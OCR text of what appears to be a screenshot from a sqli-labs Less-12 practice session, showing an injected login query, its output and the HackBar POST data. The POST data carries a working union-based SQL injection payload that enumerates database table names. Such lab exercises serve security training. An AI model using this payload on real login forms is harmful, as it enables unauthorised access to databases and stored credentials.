 你的sql语句是：SELECT username, password FROM users WHERE username=("adn")
union select 1,table_name from information_schema.tables where
table_schema='security'#") and password=("a") LIMIT 0,1
Your Login name:1
Your Password:emails
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL http://172.16.60.103/sqli-labs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn") union select 1,table_name from information_schema.tables where table_schema='security'#&passwd=a